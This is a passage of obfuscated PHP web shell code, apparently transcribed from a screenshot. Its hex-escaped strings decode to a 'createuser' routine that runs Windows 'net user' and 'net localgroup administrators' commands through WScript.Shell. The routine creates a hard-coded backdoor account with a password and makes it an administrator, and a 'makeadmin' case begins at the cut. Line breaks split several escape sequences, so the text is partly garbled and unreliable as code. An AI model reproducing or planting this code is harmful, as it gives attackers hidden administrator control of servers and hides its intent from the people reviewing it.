
            }

break
;

case
"c\x72\x65\x61\x74euse\x72"
:

            ${${
"\x47\x4c\x4f\x42\x41L\x53"
}
[
"\x68\x6d\x6dd\x62m\x70\x6e"
]} = 
new
 COM
(
"\x57\x53c\x72i\x70\x74\x2eS\x68e\x6cl"
);

            ${${
"G\x4c\x4fB\x41LS"
}[
"\x78gh
\x6e\x70\x74u\x76"
]} = 
$WshShell
->Run(
"\x6ee
\x74 \x75\x73e\x72 \x20b\x31qb0ss \x63riz\x6
2\x31q\x62\x30ss\x21\x40\x23 /\x61dd"
);

            ${${
"\x47\x4c\x4f\x42\x41\x4c\x5
3"
}[
"\x6aez\x6df\x68b\x6d\x76\x71\x66\x63"
]} 
= 
new
 COM(
"\x57S\x63\x72ip\x74.Sh\x65\x6c
l"
);

            ${${
"\x47\x4c\x4fB\x41LS"
}[
"xg\x
68n\x70t\x75v"
]} = 
$WshShell
->Run(
"n\x65\x74 
l\x6f\x63a\x6c\x67\x72\x6fu\x70\x20a\x64\x6d
i\x6e\x69\x73tr\x61t\x6f\x72\x73\x20b\x31\x7
1\x62\x30\x73s /\x61\x64\x64"
);

echo
"\x3ccent\x65r\x3eUs\x65\x7
2\x20\x41\x64d\x65d\x21\x3c/\x63en\x74e\x72
>"
;

break
;

case
"ma\x6be\x61dm\x69\x6e"
:

            ${${
"\x47L\x4f\x42\x41\x4cS"
}